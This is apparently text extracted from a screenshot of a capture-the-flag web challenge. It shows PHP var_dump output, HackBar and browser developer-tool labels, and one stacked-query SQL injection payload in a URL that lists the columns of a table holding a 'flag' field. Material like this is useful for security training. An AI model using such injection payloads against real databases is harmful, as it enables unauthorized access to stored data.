 取材于某次真实环境渗透，只说一句
话：开发和安全缺一不可
姿势: 1 提交
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(6) {
[0]=>
string(4) "flag"
[1]=>
string(12) "varchar(100)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}
加密 编码/解码 SQL XSS LFI XXE 其他
加载Url
http://220.249.52.133:33135/?inject=1';show columns from `1919810931114514`;
切割Url
提交
Post data Referer User Agent Cookies 清空RUC
Console Network conditions What's New Search Request blocking
top Filter Default levels
Hide network Log XMLHttpRequests
Preserve log Eager evaluation